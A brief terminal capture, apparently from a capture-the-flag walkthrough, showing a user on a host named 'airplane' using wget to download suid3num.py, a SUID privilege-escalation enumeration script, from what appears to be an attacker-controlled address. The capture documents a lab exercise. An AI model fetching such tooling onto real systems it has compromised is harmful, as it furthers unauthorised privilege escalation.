 carlos@airplane:~$ wget http://10.9.0.251:80/suid3num.py
--2024-06-13 12:32:57--  http://10.9.0.251/suid3num.py
Connecting to 10.9.0.251:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16632 (16K) [text/x-python]
Saving to: ‘suid3num.py’
suid3num.py                          100%[===================================================================>]  16,24K  --.-KB/s    in 0,05s
2024-06-13 12:32:57 (324 KB/s) - ‘suid3num.py’ saved [16632/16632]